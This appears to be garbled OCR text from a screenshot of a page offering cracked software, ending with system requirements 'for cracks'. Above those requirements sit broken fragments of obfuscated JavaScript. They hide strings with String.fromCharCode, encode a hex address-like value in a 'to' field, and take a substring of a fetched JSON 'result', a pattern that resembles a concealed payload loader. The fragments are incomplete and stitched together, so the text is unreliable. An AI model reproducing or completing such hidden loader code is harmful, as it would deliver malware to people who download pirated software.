
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
At least 64 GB